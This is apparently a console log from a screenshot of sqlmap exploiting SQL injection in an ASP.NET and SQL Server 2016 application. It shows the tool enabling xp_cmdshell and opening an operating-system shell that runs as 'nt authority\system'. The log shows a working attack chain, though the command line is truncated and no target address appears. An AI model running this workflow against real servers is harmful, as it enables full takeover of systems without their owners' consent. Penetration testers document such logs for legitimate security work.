 C:\Windows\system32\cmd.exe - python "C:\Program Files\BurpSuitePro\tool\sqlmap\sqlmap.py" -r "C:\Users\wzky\AppData\Local\Tem...
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2016
[09:17:41] [INFO] retrieving the length of query output
[09:17:41] [INFO] retrieved:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which i
ntersect with yours. Do you want to merge them in further requests? [Y/n] Y
[09:17:41] [WARNING] reflective value(s) found and filtering out
[09:17:41] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL13.MSSQLSERVER\MSSQL\Log\ERRORLOG
[09:18:02] [INFO] testing if current user is DBA
[09:18:02] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:18:11] [INFO] xp_cmdshell extended procedure is available
[09:18:12] [INFO] testing if xp_cmdshell extended procedure is usable
[09:18:12] [INFO] retrieving the length of query output
[09:18:12] [INFO] retrieving the length of query output
[09:18:13] [INFO] xp_cmdshell extended procedure is usable
[09:18:13] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[09:18:13] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[09:18:47] [INFO] retrieved: 2
[09:18:52] [INFO] retrieving the length of query output
[09:18:53] [INFO] retrieved: 19
[09:19:02] [INFO] retrieved: nt authority\system
[09:19:03] [INFO] retrieving the length of query output
[09:19:03] [INFO] retrieved:
[09:19:03] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>